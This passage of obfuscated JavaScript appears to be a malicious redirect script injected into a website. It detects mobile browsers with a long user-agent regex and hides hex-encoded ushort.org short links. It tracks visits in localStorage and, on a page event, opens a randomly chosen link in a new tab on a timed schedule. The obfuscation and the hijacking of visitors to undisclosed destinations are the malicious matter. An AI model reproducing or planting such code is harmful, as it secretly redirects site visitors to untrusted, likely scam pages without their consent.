_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x55\x51\x59\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x63\x6e\x7a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());